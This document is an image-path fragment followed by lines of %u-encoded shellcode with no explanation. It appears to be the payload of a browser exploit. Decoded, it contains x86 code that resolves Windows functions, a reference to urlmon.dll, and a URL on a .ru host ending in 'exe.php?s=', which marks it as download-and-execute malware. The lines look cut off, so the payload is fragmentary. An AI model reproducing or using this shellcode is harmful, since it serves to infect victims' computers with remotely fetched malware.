 %uA164%u0018%u0000%u408B%u8B30%u5440%u408B%u8B04%u0440%u408B%u0D04%u
%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB%u408B%u8D34%u7C40%u588B%u
%u1445%u01FF%u0000%u45C7%u0000%u0000%uEB00%u5A4F%u8352%u56EA%u5589%u
%uC933%u5049%uAD41%uFF33%u0F36%u14BE%u3803%u74F2%uC108%u0DCF%uFA03%u
%u568B%u031C%u8BD3%u8A04%uC303%u5E5F%uC350%u7D8D%u571C%uB852%uCA33%u
%u9866%uAB66%uC033%u61B8%u0064%u5000%u5468%u7268%u3565%u1C24%u7469%u
%u98E0%u6850%u6E6F%u642E%u7568%u6C72%u546D%u8EB8%u0E4E%uFFEC%u1855%u
%u36B8%u2F1A%uFF70%u1855%u835B%u007D%u0F01%u9E85%u0000%u6A00%u6800%u
%u0017%uFF7C%u1855%u4589%u6A04%u6804%u1000%u0000%u0068%u0800%u6A00%u
%u6851%u0000%u0008%uFF50%u0475%u16B8%uFA65%uFF10%u1855%u8B5F%u8317%u
%uFF00%u0475%uACB8%uDA08%uFF76%u1855%u006A%u4D8D%u5108%u75FF%uFF08%u
%u0475%uFBB8%uFD97%uFF0F%u1855%u45C7%u0200%u0000%u5700%uB856%uFE98%u
%uADB7%u5D50%u67E4%uE6F5%u1AC7%uABBF%u101E%u7642%uA1A2%u6354%u7B09%u
%u0001%u0000%u45C7%u7910%u652E%uC778%u1445%u0172%u0000%u7D8B%u0318%u
%uFFFF%uC033%u078A%uC8D2%uC132%uD0F6%uC532%uC232%uC632%uC0D2%uC102%u
%uC0D2%uC2D3%uCA0F%u0788%u4947%uCE75%uC3C3%u7468%u7074%u2F3A%u612F%u
%u2E73%u7572%u6E2F%u7073%u2F31%u2F65%u7865%u2E65%u6870%u3F70%u3D73%u